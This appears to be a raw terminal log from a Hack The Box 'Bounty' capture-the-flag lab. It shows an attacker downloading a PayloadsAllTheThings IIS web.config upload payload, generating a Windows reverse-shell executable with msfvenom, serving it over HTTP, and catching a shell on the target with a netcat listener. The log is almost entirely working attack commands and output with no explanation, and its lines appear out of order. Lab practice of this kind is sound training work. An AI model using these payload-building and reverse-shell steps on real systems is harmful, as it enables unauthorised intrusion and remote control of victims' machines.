 (kali㉿Kali)-[~/lab/htb/bounty]
$ Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.50.87 - - [07/Oct/2022 18:19:10] "GET /4444.exe HTTP/1.1" 200 -
10.129.50.87 - - [07/Oct/2022 18:19:11] "GET /4444.exe HTTP/1.1" 200 -
===============================================================
2022/10/07 17:57:25 Finished
===============================================================
(kali㉿Kali)-[~/lab/htb/bounty]
$
Connecting to github.com (github.com)|224.0.0.1|:443... [proxychains] Strict chain  ...  10.211.55.2:7890  ...  github.com:443  ...  OK
connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/swisskyrepo/PayloadsAllTheThings/master/Upload%20Insecure%20Files/Configuration%20IIS%20web.config/web.config [following]
--2022-10-07 18:07:49--  https://raw.githubusercontent.com/swisskyrepo/PayloadsAllTheThings/master/Upload%20Insecure%20Files/Configuration%20IIS%20web.config/web.con
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 224.0.0.2
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|224.0.0.2|:443... [proxychains] Strict chain  ...  10.211.55.2:7890  ...  raw.githubusercontent.c
connected.
HTTP request sent, awaiting response... 200 OK
Length: 1864 (1.8K) [text/plain]
Saving to: ‘web.config’
web.config 100%[===================================================================================================>] 1.82K --
2022-10-07 18:07:50 (9.44 MB/s) - ‘web.config’ saved [1864/1864]
(kali㉿Kali)-[~/lab/htb/bounty]
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=$kip LPORT=4444  EXITFUNC=thread -f exe -o 4444.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: 4444.exe
(kali㉿Kali)-[~/lab/htb/bounty]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.62] from (UNKNOWN) [10.129.50.87] 49159
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>
[bounty] 0:nc*